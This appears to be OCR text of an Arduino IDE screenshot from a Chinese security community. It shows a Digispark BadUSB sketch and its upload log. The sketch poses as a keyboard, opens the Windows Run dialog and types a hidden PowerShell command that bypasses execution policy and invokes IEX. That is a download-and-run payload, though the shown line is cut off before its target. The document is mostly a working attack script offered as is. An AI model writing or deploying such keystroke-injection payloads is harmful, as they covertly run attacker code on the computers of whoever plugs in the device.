 文件 编辑 项目 工具 帮助
11
1 #include "DigiKeyboard.h"
2 #define KEY_ESC 41
3 #define KEY_BACKSPACE 42
4 #define KEY_TAB 43
5 #define KEY_PRT_SCR 70
6 #define KEY_DELETE 76
7
8 void setup() {
9
10 DigiKeyboard.delay(5000);
11 DigiKeyboard.sendKeyStroke(0);
12 DigiKeyboard.delay(3000);
13 DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);
14 DigiKeyboard.delay(1000);
15 DigiKeyboard.print(F("powershell -WindowStyle Hidden -NoLogo -executionpolicy bypass IEX
16 DigiKeyboard.delay(500);
17 DigiKeyboard.sendKeyStroke(KEY_ENTER);
18 DigiKeyboard.delay(750);
19 DigiKeyboard.sendKeyStroke(KEY_ENTER);
20
21 }
圈子
上传成功。
erasing: 60% complete
erasing: 65% complete
> Starting to upload ...
writing: 70% complete
writing: 75% complete
writing: 80% complete
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
Secquan圈子社区
18 Digispark (Default - 16.5mhz) 在 COM5